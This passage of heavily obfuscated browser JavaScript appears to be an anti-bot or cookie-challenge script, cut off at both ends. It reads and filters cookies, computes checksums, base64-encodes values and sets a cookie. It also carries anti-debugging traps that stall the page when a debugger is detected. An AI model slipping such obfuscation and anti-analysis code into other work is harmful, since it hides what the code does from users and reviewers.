_0x33c188(_0x4a82b5,_0x418992){return _0x4a82b5+_0x418992;},'\x77\x43\x6f':function _0x331eff(_0xe47e93,_0x9305f9){return _0xe47e93*_0x9305f9;},'\x65\x6b\x6a':function _0x584703(_0xd9a61b,_0x1e31b5){return _0xd9a61b+_0x1e31b5;},'\x67\x4b\x70':function _0xd291fb(_0x1fe651,_0x4b2388){return _0x1fe651!==_0x4b2388;},'\x49\x74\x51':function _0x2bfd79(_0x10ef3b,_0x59834a){return _0x10ef3b+_0x59834a;},'\x59\x51\x68':function _0x51c63d(_0x26ca5c,_0x2aa39c){return _0x26ca5c===_0x2aa39c;},'\x59\x66\x68':function _0x12481e(_0x1a1572,_0x21cd68){return _0x1a1572%_0x21cd68;},'\x6b\x6a\x56':function _0x1f3a46(_0x3a8b9a,_0x39e8b2){return _0x3a8b9a(_0x39e8b2);},'\x78\x78\x51':function _0x2c8180(_0x1c7ce6,_0x4a05ae){return _0x1c7ce6>_0x4a05ae;},'\x4f\x59\x61':function _0xc4bbd4(_0x5071e0,_0x5649a6){return _0x5071e0-_0x5649a6;},'\x42\x47\x4f':function _0x30d6eb(_0x58c89d){return _0x58c89d();},'\x75\x44\x74':function _0x259f9f(_0x2c0a4d,_0x295291){return _0x2c0a4d==_0x295291;},'\x4b\x51\x52':function _0xdb2cc2(_0x2ecae1,_0x28dca5){return _0x2ecae1(_0x28dca5);},'\x70\x54\x61':function _0x481c01(_0x343d22,_0x36e06e){return _0x343d22==_0x36e06e;},'\x6a\x62\x53':function _0x60d2a3(_0x577740,_0x4ffdae){return _0x577740==_0x4ffdae;},'\x69\x49\x6c':function _0x46dd2a(_0x1fa51f,_0x38759e){return _0x1fa51f(_0x38759e);},'\x79\x4b\x58':function _0x371afa(_0x10ab09,_0x509781){return _0x10ab09!==_0x509781;},'\x4f\x48\x70':function _0x18571c(_0x15aca1,_0x30e851){return _0x15aca1==_0x30e851;},'\x46\x44\x6a':function _0x2e6cc8(_0x54612e,_0x1b2838){return _0x54612e(_0x1b2838);},'\x4c\x65\x46':function _0x22d369(_0x404527,_0x5ef30f){return _0x404527(_0x5ef30f);},'\x46\x51\x78':function _0x439778(_0x241fc1){return _0x241fc1();},'\x46\x5a\x73':function _0x2fdf35(_0x5c39ab,_0x476064){return _0x5c39ab+_0x476064;},'\x71\x6c\x75':function _0x43d8de(_0x2bd534,_0x9f241e){return _0x2bd534(_0x9f241e);},'\x44\x44\x42':function _0x343ce9(_0x235e74,_0x40e1aa){return _0x235e74+_0x40e1aa;}};var _0x13d9da=this[_0x4a99('0x0', '\x32\x56\x37\x40')];var _0x2f7a27=_0x13d9da[_0x4a99('0x1', '\x33\x71\x55\x61')];var _0x467336='';var _0x404c98='';if(_0xdff943[_0x4a99('0x2', '\x75\x58\x4a\x78')](typeof _0x13d9da[_0x4a99('0x3', '\x32\x56\x37\x40')],_0x4a99('0x4', '\x28\x55\x4c\x28'))){_0x467336=_0x13d9da[_0x4a99('0x5', '\x68\x7a\x72\x68')];_0x404c98=_0x467336[_0x4a99('0x6', '\x50\x72\x39\x6a')];}var _0x4bdb1b=_0x13d9da[_0x4a99('0x7', '\x54\x42\x4f\x70')];var _0x15080a=_0x13d9da[_0x4a99('0x8', '\x33\x71\x55\x61')];var _0x540b6b=new _0x13d9da[_0x4a99('0x9', '\x7a\x68\x74\x73')]()[_0x4a99('0xa', '\x48\x4c\x4f\x41')]();var _0xc5da0f='';function _0x56ebbd(_0x5410cf){var _0x43b8dc={'\x63\x72\x51':function _0x5afe67(_0x4f2ca6,_0x449277){return _0x4f2ca6<_0x449277;},'\x64\x75\x61':function _0x3df477(_0x113349,_0x340b29){return _0x113349|_0x340b29;},'\x46\x57\x6a':function _0x3787b6(_0xf4e3bf,_0xdee56a){return _0xf4e3bf<<_0xdee56a;},'\x53\x54\x78':function _0x33f79b(_0x5a6679,_0x452e2b){return _0x5a6679&_0x452e2b;},'\x68\x61\x4c':function _0x394c73(_0x5233da,_0x229a1d){return _0x5233da>>_0x229a1d;},'\x68\x42\x56':function _0x2b72f4(_0x512b24,_0x802467){return _0x512b24==_0x802467;},'\x53\x50\x6a':function _0x5be05d(_0x4d15dd,_0x374dd2){return _0x4d15dd>>_0x374dd2;},'\x41\x55\x77':function _0x3b459f(_0x1955c4,_0x219724){return _0x1955c4<<_0x219724;},'\x51\x73\x66':function _0x2bfd58(_0x5a794c,_0x5b21ee){return _0x5a794c&_0x5b21ee;},'\x4e\x4d\x77':function _0x391738(_0x4b4a91,_0x1be914){return _0x4b4a91&_0x1be914;},'\x5a\x5a\x45':function _0x44b96e(_0x2f3490,_0x3e676c){return _0x2f3490|_0x3e676c;},'\x6f\x69\x54':function _0x1f6104(_0x48184c,_0x41e3a9){return _0x48184c<<_0x41e3a9;},'\x4b\x6d\x69':function _0x50412c(_0x67092a,_0x1a6c5a){return _0x67092a==_0x1a6c5a;},'\x64\x6b\x65':function _0x43dba8(_0x2251ec,_0x5bd3c0){return _0x2251ec&_0x5bd3c0;},'\x6f\x55\x74':function _0x58a876(_0x1150b5,_0x2af97d){return _0x1150b5>>_0x2af97d;},'\x5a\x4a\x69':function _0xad33ab(_0x30a7d6,_0x362d8e){return _0x30a7d6&_0x362d8e;}};var _0x362c31=_0x4a99('0xb', '\x71\x70\x67\x47')[_0x4a99('0xc', '\x57\x30\x5d\x66')]('\x7c'),_0x3cc121=0x0;while(!![]){switch(_0x362c31[_0x3cc121++]){case'\x30':var _0x3f6d62,_0x11de43,_0x58cebf;continue;case'\x31':var _0x1a2814,_0x4cc153,_0x2ac9a7;continue;case'\x32':return _0x3f6d62;continue;case'\x33':while(_0x43b8dc[_0x4a99('0xd', '\x4b\x77\x47\x37')](_0x11de43,_0x58cebf)){var _0x1f5207=_0x4a99('0xe', '\x6f\x64\x49\x41')[_0x4a99('0xf', '\x7a\x62\x21\x30')]('\x7c'),_0x17ddb3=0x0;while(!![]){switch(_0x1f5207[_0x17ddb3++]){case'\x30':_0x3f6d62+=_0x33a158[_0x4a99('0x10', '\x5d\x6b\x24\x5e')](_0x43b8dc[_0x4a99('0x11', '\x55\x53\x31\x56')](_0x43b8dc[_0x4a99('0x12', '\x71\x70\x67\x47')](_0x43b8dc[_0x4a99('0x13', '\x48\x4c\x4f\x41')](_0x4cc153,0xf),0x2),_0x43b8dc[_0x4a99('0x14', '\x42\x42\x55\x30')](_0x43b8dc[_0x4a99('0x15', '\x24\x51\x4e\x63')](_0x2ac9a7,0xc0),0x6)));continue;case'\x31':_0x3f6d62+=_0x33a158[_0x4a99('0x16', '\x36\x53\x6c\x6d')](_0x43b8dc[_0x4a99('0x17', '\x4b\x77\x47\x37')](_0x1a2814,0x2));continue;case'\x32':if(_0x43b8dc[_0x4a99('0x18', '\x39\x65\x66\x6d')](_0x11de43,_0x58cebf)){_0x3f6d62+=_0x33a158[_0x4a99('0x19', '\x4c\x43\x26\x6e')](_0x43b8dc[_0x4a99('0x1a', '\x24\x51\x4e\x63')](_0x1a2814,0x2));_0x3f6d62+=_0x33a158[_0x4a99('0x1b', '\x75\x58\x4a\x78')](_0x43b8dc[_0x4a99('0x1c', '\x71\x70\x67\x47')](_0x43b8dc[_0x4a99('0x1d', '\x42\x42\x5b\x50')](_0x1a2814,0x3),0x4));_0x3f6d62+='\x3d\x3d';break;}continue;case'\x33':_0x3f6d62+=_0x33a158[_0x4a99('0x1e', '\x47\x56\x51\x70')](_0x43b8dc[_0x4a99('0x1f', '\x4b\x77\x47\x37')](_0x2ac9a7,0x3f));continue;case'\x34':_0x3f6d62+=_0x33a158[_0x4a99('0x20', '\x23\x49\x37\x34')](_0x43b8dc[_0x4a99('0x21', '\x33\x71\x55\x61')](_0x43b8dc[_0x4a99('0x22', '\x54\x42\x4f\x70')](_0x43b8dc[_0x4a99('0x23', '\x4a\x50\x74\x76')](_0x1a2814,0x3),0x4),_0x43b8dc[_0x4a99('0x24', '\x5d\x6f\x62\x40')](_0x43b8dc[_0x4a99('0x25', '\x56\x46\x29\x25')](_0x4cc153,0xf0),0x4)));continue;case'\x35':_0x1a2814=_0x5410cf[_0x4a99('0x26', '\x42\x42\x55\x30')](_0x11de43++)&0xff;continue;case'\x36':_0x2ac9a7=_0x5410cf[_0x4a99('0x27', '\x32\x56\x37\x40')](_0x11de43++);continue;case'\x37':if(_0x43b8dc[_0x4a99('0x28', '\x36\x53\x6c\x6d')](_0x11de43,_0x58cebf)){_0x3f6d62+=_0x33a158[_0x4a99('0x29', '\x7a\x62\x21\x30')](_0x43b8dc[_0x4a99('0x2a', '\x48\x4c\x4f\x41')](_0x1a2814,0x2));_0x3f6d62+=_0x33a158[_0x4a99('0x2b', '\x62\x4b\x74\x69')](_0x43b8dc[_0x4a99('0x2c', '\x7a\x62\x21\x30')](_0x43b8dc[_0x4a99('0x2d', '\x71\x70\x67\x47')](_0x1a2814,0x3)<<0x4,_0x43b8dc[_0x4a99('0x2e', '\x7a\x62\x21\x30')](_0x43b8dc[_0x4a99('0x2f', '\x21\x43\x77\x47')](_0x4cc153,0xf0),0x4)));_0x3f6d62+=_0x33a158[_0x4a99('0x30', '\x4a\x50\x74\x76')](_0x43b8dc[_0x4a99('0x31', '\x68\x7a\x72\x68')](_0x43b8dc[_0x4a99('0x32', '\x32\x56\x37\x40')](_0x4cc153,0xf),0x2));_0x3f6d62+='\x3d';break;}continue;case'\x38':_0x4cc153=_0x5410cf[_0x4a99('0x33', '\x72\x69\x2a\x59')](_0x11de43++);continue;}break;}}continue;case'\x34':_0x58cebf=_0x5410cf[_0x4a99('0x34', '\x69\x71\x76\x48')];continue;case'\x35':var _0x33a158=_0x4a99('0x35', '\x32\x56\x37\x40');continue;case'\x36':_0x11de43=0x0;continue;case'\x37':_0x3f6d62='';continue;}break;}}function _0x3ba9f5(_0x48c3f1){var _0x2d71ad=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2d71ad();var _0x13fec3={'\x64\x64\x63':function _0x581272(_0x56b274,_0x39311f){return _0xdff943[_0x4a99('0x36', '\x50\x57\x78\x58')](_0x56b274,_0x39311f);}};return function(_0x3cb718){_0xc5da0f+=_0x3cb718;return _0x13fec3[_0x4a99('0x37', '\x50\x72\x39\x6a')](_0x48c3f1,_0x3cb718);};}function _0x320bfb(){var _0x9acc2e=new _0x13d9da[_0x4a99('0x38', '\x68\x7a\x72\x68')]();var _0x4ab0a4=new _0x13d9da[_0x4a99('0x39', '\x72\x69\x2a\x59')](_0x4a99('0x3a', '\x57\x30\x5d\x66'));var _0x3bcc42=_0x2f7a27[_0x4a99('0x3b', '\x4b\x52\x25\x34')][_0x4a99('0x3c', '\x42\x42\x5b\x50')]('\x3b');for(var _0xa39b2=0x0;_0xdff943[_0x4a99('0x3d', '\x59\x48\x4b\x4c')](_0xa39b2,_0x3bcc42[_0x4a99('0x3e', '\x31\x48\x44\x77')]);_0xa39b2++){var _0x158626=_0x3bcc42[_0xa39b2][_0x4a99('0x3f', '\x33\x71\x55\x61')](0x0,_0x3bcc42[_0xa39b2][_0x4a99('0x40', '\x30\x56\x67\x29')]('\x3d'));var _0x5b1517=_0x3bcc42[_0xa39b2][_0x4a99('0x41', '\x30\x56\x67\x29')](_0xdff943[_0x4a99('0x42', '\x7a\x68\x74\x73')](_0x3bcc42[_0xa39b2][_0x4a99('0x43', '\x56\x46\x29\x25')]('\x3d'),0x1),_0x3bcc42[_0xa39b2][_0x4a99('0x44', '\x71\x70\x67\x47')]);if(_0x4ab0a4[_0x4a99('0x45', '\x71\x70\x67\x47')](_0x158626)){_0x9acc2e[_0x9acc2e[_0x4a99('0x46', '\x6f\x64\x49\x41')]]=_0x5b1517;}}_0xdff943[_0x4a99('0x47', '\x28\x55\x4c\x28')](_0x2fe628);return _0x9acc2e;}function _0x495923(_0x3cf147){var _0x1a506b={'\x71\x71\x53':function _0x2e56c8(_0x509e20,_0x5bb596){return _0x509e20(_0x5bb596);},'\x46\x42\x79':function _0x5558c3(_0x23431b,_0x355823){return _0x23431b<_0x355823;},'\x42\x69\x67':function _0x300ea0(_0x2b0415,_0x1612bb){return _0x2b0415(_0x1612bb);},'\x6d\x6d\x44':function _0x4a4d6a(_0x3cfaa2,_0xb8ac44){return _0x3cfaa2+_0xb8ac44;},'\x72\x7a\x41':function _0x2f176f(_0x5b77cb,_0xddac82,_0x56171b,_0x137ab7){return _0x5b77cb(_0xddac82,_0x56171b,_0x137ab7);},'\x4f\x58\x50':function _0x495686(_0x3ede68,_0x80fb96){return _0x3ede68+_0x80fb96;},'\x7a\x46\x72':function _0x441d43(_0x5252ea,_0x46c30d){return _0x5252ea+_0x46c30d;},'\x4b\x52\x73':function _0x4fb22a(_0x1bd87d,_0x2d70ba,_0x12fa74){return _0x1bd87d(_0x2d70ba,_0x12fa74);},'\x65\x66\x4e':function _0x4e5250(_0x1fc8ec,_0x280fdc){return _0x1fc8ec-_0x280fdc;},'\x4e\x4d\x6d':function _0x39903a(_0x34a940,_0xc94dc4){return _0x34a940<_0xc94dc4;},'\x57\x75\x62':function _0x40fbe0(_0x305bf9){return _0x305bf9();},'\x6f\x55\x46':function _0x3b889a(_0xfccd47,_0x3d131c){return _0xfccd47%_0x3d131c;},'\x4c\x73\x58':function _0x3a1dd3(_0x207450){return _0x207450();},'\x71\x46\x77':function _0x5b53a9(_0x49f256){return _0x49f256();}};var _0x2d3223=_0x4a99('0x48', '\x57\x30\x5d\x66')[_0x4a99('0x49', '\x28\x55\x4c\x28')]('\x7c'),_0x3e58fe=0x0;while(!![]){switch(_0x2d3223[_0x3e58fe++]){case'\x30':_0xa994[_0x4a99('0x4a', '\x48\x4c\x4f\x41')]();continue;case'\x31':_0xa994[_0x4a99('0x4b', '\x61\x5a\x58\x38')](_0x1a506b[_0x4a99('0x4c', '\x33\x71\x55\x61')](btoa,_0x3cf147));continue;case'\x32':for(var _0xdab8be=0x0;_0x1a506b[_0x4a99('0x4d', '\x61\x5a\x58\x38')](_0xdab8be,_0x55033b[_0x4a99('0x4e', '\x39\x65\x66\x6d')]);_0xdab8be++){_0x1455cf[_0xdab8be]=_0x1a506b[_0x4a99('0x4f', '\x7a\x68\x74\x73')](_0x55a09a,_0x1a506b[_0x4a99('0x50', '\x55\x48\x79\x33')](_0x3cf147,_0x55033b[_0xdab8be]));}continue;case'\x33':_0x1a506b[_0x4a99('0x51', '\x36\x53\x6c\x6d')](_0x256e06,_0x4a99('0x52', '\x4b\x52\x25\x34'),_0x40ad1e,0x14);continue;case'\x34':var _0x2d8b31=_0x1455cf[_0x4a99('0x53', '\x56\x46\x29\x25')]();continue;case'\x35':_0x40ad1e=_0x1a506b[_0x4a99('0x54', '\x24\x51\x4e\x63')](btoa,_0x1a506b[_0x4a99('0x55', '\x30\x56\x67\x29')](_0x1a506b[_0x4a99('0x56', '\x47\x56\x51\x70')](_0x1a506b[_0x4a99('0x57', '\x42\x42\x55\x30')](_0x1a506b[_0x4a99('0x58', '\x69\x71\x76\x48')](_0x1a506b[_0x4a99('0x59', '\x56\x46\x29\x25')](_0x4a99,_0x1a506b[_0x4a99('0x5a', '\x24\x51\x4e\x63')](_0xa994[_0x4a99('0x46', '\x6f\x64\x49\x41')],0x1),_0x381532[_0x4a99('0x5b', '\x47\x56\x51\x70')](0x0,0x5)),_0x4a99('0x5c', '\x55\x48\x79\x33')),_0x2d8b31),_0x4a99('0x5d', '\x52\x69\x64\x25')),_0x4535b6));continue;case'\x36':var _0x43b1cc='';continue;case'\x37':for(var _0x2f746d=0x4;_0x1a506b[_0x4a99('0x5e', '\x55\x53\x31\x56')](_0x2f746d,_0x14b1f6[_0x4a99('0x5f', '\x52\x69\x64\x25')]);_0x2f746d++){_0x8c94a6+=_0x14b1f6[_0x2f746d];}continue;case'\x38':var _0x40ad1e;continue;case'\x39':for(var _0x2e2a51=0x0;_0x1a506b[_0x4a99('0x60', '\x4b\x52\x25\x34')](_0x2e2a51,0x4);_0x2e2a51++){_0x43b1cc+=_0x14b1f6[_0x2e2a51];}continue;case'\x31\x30':var _0x8c94a6='';continue;case'\x31\x31':var _0x4535b6='';continue;case'\x31\x32':var _0x55033b=_0x1a506b[_0x4a99('0x61', '\x59\x59\x31\x31')](_0x320bfb);continue;case'\x31\x33':var _0x14b1f6=_0x4a99('0x62', '\x4b\x77\x47\x37');continue;case'\x31\x34':var _0x1455cf=new _0x13d9da[_0x4a99('0x63', '\x69\x71\x64\x56')](_0x55033b[_0x4a99('0x64', '\x50\x57\x78\x58')]);continue;case'\x31\x35':for(var _0xdab8be=0x0;_0x1a506b[_0x4a99('0x65', '\x54\x42\x4f\x70')](_0xdab8be,_0x381532[_0x4a99('0x66', '\x72\x69\x2a\x59')]);_0xdab8be++){_0x4535b6+=_0x1a506b[_0x4a99('0x67', '\x47\x48\x78\x32')](_0x381532[_0x4a99('0x68', '\x50\x72\x39\x6a')](_0xdab8be),_0x2d8b31[_0x4a99('0x69', '\x68\x7a\x72\x68')](_0x1a506b[_0x4a99('0x6a', '\x4b\x37\x25\x52')](_0xdab8be,_0x2d8b31[_0x4a99('0x6b', '\x55\x53\x31\x56')])))[_0x4a99('0x6c', '\x50\x72\x39\x6a')](0x10);}continue;case'\x31\x36':var _0x136b53='\xf8\x2d\x12\x39\x27\x12\xc6\x14';var _0xb7cdcf=_0x136b53['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x3b1673=_0x136b53['\x73\x75\x62\x73\x74\x72'](0x7);var _0xf89964='\xd8\x2b\xc8\xb1\x23\xd8\x29\x08';var _0x73ebc2=0x2;var _0x47539b=0x0;var _0xac9f1d=[];for(var _0xee786b=0x0;_0xee786b<_0xf89964['\x6c\x65\x6e\x67\x74\x68'];_0xee786b++){_0xac9f1d['\x70\x75\x73\x68'](_0xee786b);}var _0xda4105=_0xac9f1d.map(function(_0xf0e61f){return (_0xac9f1d[_0xf0e61f]%_0x73ebc2)?'':_0xf89964[_0xf0e61f];})['\x6a\x6f\x69\x6e']('');var _0xd36bd2=_0xac9f1d.map(function(_0x1a27ea){return (_0xac9f1d[_0x1a27ea]%_0x73ebc2)?_0xf89964[_0x1a27ea]:'';})['\x6a\x6f\x69\x6e']('');var _0x9dfd2a=[];for(var _0x192bcf=0x0;_0x192bcf<_0xda4105['\x6c\x65\x6e\x67\x74\x68']+_0xd36bd2['\x6c\x65\x6e\x67\x74\x68'];_0x192bcf++){_0x9dfd2a['\x70\x75\x73\x68'](_0x192bcf);}var _0x90cacc=_0x9dfd2a.map(function(_0xfed3a3){return _0xfed3a3%_0x73ebc2==_0x47539b?_0xda4105[_0xfed3a3/_0x73ebc2]:_0xd36bd2[_0xfed3a3/_0x73ebc2|_0x47539b];})['\x6a\x6f\x69\x6e']('');var _0x381532=_0x4a99('0x6e', _0xb7cdcf+_0x3b1673);continue;case'\x31\x37':_0x1a506b[_0x4a99('0x6f', '\x54\x42\x4f\x70')](_0x2fe628);continue;case'\x31\x38':_0x1a506b[_0x4a99('0x70', '\x4b\x77\x47\x37')](_0x2fe628);continue;}break;}}function _0x55a09a(_0x26f421){var _0x170421=0x0;for(var _0x1f1653=0x0;_0xdff943[_0x4a99('0x71', '\x44\x46\x4e\x5b')](_0x1f1653,_0x26f421[_0x4a99('0x72', '\x69\x71\x64\x56')]);_0x1f1653++){_0x170421+=_0x26f421[_0x4a99('0x73', '\x21\x75\x65\x4c')](_0x1f1653);}_0xdff943[_0x4a99('0x74', '\x71\x70\x67\x47')](_0x2fe628);return _0x170421;}function _0x256e06(_0x3e54c5,_0x4509b4,_0x315518){var _0xfd7edb='';if(_0x315518){var _0x3c537d=new _0x13d9da[_0x4a99('0x75', '\x7a\x62\x21\x30')]();_0x3c537d[_0x4a99('0x76', '\x47\x48\x78\x32')](_0xdff943[_0x4a99('0x77', '\x21\x43\x77\x47')](_0x3c537d[_0x4a99('0x78', '\x7a\x68\x74\x73')](),_0xdff943[_0x4a99('0x79', '\x44\x46\x4e\x5b')](_0x315518,0x3e8)));var _0xfd7edb=_0xdff943[_0x4a99('0x7a', '\x4a\x50\x74\x76')](_0x4a99('0x7b', '\x62\x4b\x74\x69'),_0x3c537d[_0x4a99('0x7c', '\x42\x42\x5b\x50')]());}_0x2f7a27[_0x4a99('0x7d', '\x42\x42\x55\x30')]=_0xdff943[_0x4a99('0x7e', '\x52\x69\x64\x25')](_0xdff943[_0x4a99('0x7f', '\x21\x43\x77\x47')](_0xdff943[_0x4a99('0x80', '\x5d\x6a\x44\x24')](_0xdff943[_0x4a99('0x81', '\x61\x5a\x58\x38')](_0x3e54c5,'\x3d'),_0x4509b4),_0xfd7edb),_0x4a99('0x82', '\x74\x70\x47\x41'));}function _0x545808(){var _0x383428={'\x4a\x6c\x71':function _0x336421(_0x5e4d0e,_0x1cfc7c){return _0xdff943[_0x4a99('0x83', '\x4b\x52\x25\x34')](_0x5e4d0e,_0x1cfc7c);},'\x5a\x67\x58':function _0x3b6da5(_0x1f21e5,_0x26e342){return _0xdff943[_0x4a99('0x84', '\x42\x42\x5b\x50')](_0x1f21e5,_0x26e342);},'\x46\x59\x52':function _0x401775(_0x34a8ea,_0x542fbe){return _0x34a8ea/_0x542fbe;},'\x6f\x65\x55':function _0x2942d9(_0x18fe8c,_0x110b06){return _0xdff943[_0x4a99('0x85', '\x4c\x43\x26\x6e')](_0x18fe8c,_0x110b06);},'\x64\x4e\x49':function _0x2b138e(_0x286e78,_0x29f3ea){return _0xdff943[_0x4a99('0x86', '\x4b\x52\x25\x34')](_0x286e78,_0x29f3ea);},'\x74\x64\x45':function _0x460e2a(_0x1f5c09,_0x2e6394){return _0xdff943[_0x4a99('0x87', '\x50\x72\x39\x6a')](_0x1f5c09,_0x2e6394);}};function _0x496b6c(_0x2cb903){if(_0x383428[_0x4a99('0x88', '\x44\x46\x4e\x5b')](_0x383428[_0x4a99('0x89', '\x5d\x6f\x62\x40')]('',_0x383428[_0x4a99('0x8a', '\x4b\x37\x25\x52')](_0x2cb903,_0x2cb903))[_0x4a99('0x64', '\x50\x57\x78\x58')],0x1)||_0x383428[_0x4a99('0x8b', '\x50\x57\x78\x58')](_0x383428[_0x4a99('0x8c', '\x4b\x37\x25\x52')](_0x2cb903,0x14),0x0)){(function(){}[_0x4a99('0x8d', '\x24\x51\x4e\x63')](_0x4a99('0x8e', '\x62\x4b\x74\x69'))());}else{(function(){}[_0x4a99('0x8f', '\x50\x72\x39\x6a')](_0x4a99('0x90', '\x50\x72\x39\x6a'))());}return _0x383428[_0x4a99('0x91', '\x24\x51\x4e\x63')](_0x496b6c,++_0x2cb903);}try{return _0xdff943[_0x4a99('0x92', '\x62\x4b\x74\x69')](_0x496b6c,0x0);}catch(_0x4ff3ac){}};function _0x2fe628(){if(_0xdff943[_0x4a99('0x93', '\x35\x4f\x28\x54')](_0xdff943[_0x4a99('0x94', '\x61\x5a\x58\x38')](new _0x13d9da[_0x4a99('0x95', '\x39\x65\x66\x6d')]()[_0x4a99('0x96', '\x50\x57\x78\x58')](),_0x540b6b),0x1f4)){_0xdff943[_0x4a99('0x97', '\x68\x7a\x72\x68')](_0x545808);}}function _0x34ee0e(_0x28de07){var _0x1480bf={'\x5a\x6f\x4c':function _0x4cc2c0(_0x4e24c5,_0x294dab){return _0x4e24c5<_0x294dab;},'\x44\x64\x51':function _0x1b58f8(_0x537796,_0x52e123){return _0x537796!==_0x52e123;},'\x4e\x6b\x63':function _0x7fb23d(_0x2fa007){return _0x2fa007();},'\x63\x4f\x65':function _0x20fb0a(_0x395844,_0x3161a9){return _0x395844(_0x3161a9);},'\x72\x45\x66':function _0xe1d100(_0x4cdeca,_0x314b6d){return _0x4cdeca+_0x314b6d;},'\x50\x6b\x4b':function _0x1ae718(_0x27db10,_0x4aa763){return _0x27db10+_0x4aa763;},'\x62\x4f\x61':function _0x4d73c6(_0x45aa6e,_0x3d2089){return _0x45aa6e(_0x3d2089);},'\x56\x42\x70':function _0x2ed287(_0x44f0f5,_0xf0d6fc){return _0x44f0f5+_0xf0d6fc;},'\x46\x77\x73':function _0x4e2a92(_0x1c975c,_0x458409){return _0x1c975c===_0x458409;},'\x46\x6e\x79':function _0x5a890c(_0xc764f5,_0x1a93f4){return _0xc764f5(_0x1a93f4);},'\x53\x69\x51':function _0x17b9eb(_0x3e8934,_0x1b58aa){return _0x3e8934+_0x1b58aa;},'\x61\x7a\x6b':function _0x2cb59d(_0x52be3b,_0x3846bb){return _0x52be3b+_0x3846bb;},'\x4d\x64\x45':function _0x199d60(_0x338243,_0x2833c0){return _0x338243(_0x2833c0);},'\x65\x4a\x64':function _0x6e411a(_0x2d1ab8,_0x15f4d1){return _0x2d1ab8+_0x15f4d1;},'\x42\x61\x74':function _0x2686c4(_0x2aab10,_0x453b08){return _0x2aab10(_0x453b08);},'\x6b\x64\x53':function _0x3e1411(_0x4e06bc,_0x45a884){return _0x4e06bc+_0x45a884;},'\x6d\x51\x54':function _0x1d13dc(_0x2b6be3,_0x59e637){return _0x2b6be3+_0x59e637;},'\x69\x6e\x77':function _0x47ae3a(_0x14c028,_0x22a9d2){return _0x14c028==_0x22a9d2;},'\x5a\x70\x6f':function _0x410c23(_0x5837b8,_0x351c7a){return _0x5837b8(_0x351c7a);},'\x76\x67\x58':function _0x5488be(_0x125c3a,_0x4f33e2){return _0x125c3a<_0x4f33e2;},'\x59\x44\x4e':function _0x35fbbb(_0x37e15d,_0x20dc16){return _0x37e15d<_0x20dc16;},'\x4f\x6a\x49':function _0x24d85f(_0x4c598d,_0x281c19){return _0x4c598d>_0x281c19;},'\x56\x6b\x70':function _0x50ec01(_0x5e8118,_0x3c8aa1){return _0x5e8118===_0x3c8aa1;},'\x4e\x48\x43':function _0x293a68(_0xf75009,_0x540f84){return _0xf75009(_0x540f84);},'\x65\x67\x79':function _0x384e0d(_0x338a16,_0x3668fe){return _0x338a16(_0x3668fe);},'\x52\x42\x79':function _0x7d2faf(_0x289c88,_0x3f7f90){return _0x289c88+_0x3f7f90;},'\x76\x41\x72':function _0x56db27(_0x37a443,_0x170abb){return _0x37a443+_0x170abb;},'\x72\x77\x78':function _0x178ec8(_0x1c1d8f,_0x11e995){return _0x1c1d8f(_0x11e995);},'\x55\x72\x77':function _0x4ac3df(_0x50b55d,_0x4c615f){return _0x50b55d+_0x4c615f;},'\x62\x6c\x73':function _0x210f23(_0xb72960){return _0xb72960();},'\x43\x65\x71':function _0x2261e1(_0x336a42,_0x4f4cfe){return _0x336a42-_0x4f4cfe;},'\x74\x4f\x4b':function _0x32790b(_0x21b88d,_0x4fa6e6){return _0x21b88d+_0x4fa6e6;}};var _0x596671=_0x4a99('0x98', '\x32\x56\x37\x40')[_0x4a99('0x99', '\x69\x71\x76\x48')]('\x7c'),_0x4cfc36=0x0;while(!![]){switch(_0x596671[_0x4cfc36++]){case'\x30':var _0x3e7996=0x2;continue;case'\x31':var _0x3e5080=_0x18bcfb;continue;case'\x32':for(var _0x3a1e3b=0x0;_0x1480bf[_0x4a99('0x9a', '\x72\x69\x2a\x59')](_0x3a1e3b,_0x28de07[_0x4a99('0x6b', '\x55\x53\x31\x56')]);_0x3a1e3b++){var _0xd0c4c5=_0x28de07[_0x3a1e3b][0x0];var _0x1c5ec0=_0x28de07[_0x3a1e3b][0x2];switch(_0x28de07[_0x3a1e3b][0x1]){case _0x4a99('0x9b', '\x36\x53\x6c\x6d'):try{if(_0x1480bf[_0x4a99('0x9c', '\x42\x42\x55\x30')](typeof _0x1480bf[_0x4a99('0x9d', '\x56\x46\x29\x25')](_0x1c5ec0),_0x4a99('0x9e', '\x56\x46\x29\x25'))){_0x198c59[_0x198c59[_0x4a99('0x9f', '\x56\x46\x29\x25')]]=_0x1480bf[_0x4a99('0xa0', '\x32\x56\x37\x40')](_0x15080a,_0x1480bf[_0x4a99('0xa1', '\x75\x58\x4a\x78')](_0xd0c4c5,_0x4a99('0xa2', '\x50\x72\x39\x6a')));}else{_0x198c59[_0x198c59[_0x4a99('0xa3', '\x5d\x6a\x44\x24')]]=_0x1480bf[_0x4a99('0xa4', '\x61\x5a\x58\x38')](_0x15080a,_0x1480bf[_0x4a99('0xa5', '\x7a\x62\x21\x30')](_0xd0c4c5,_0x4a99('0xa6', 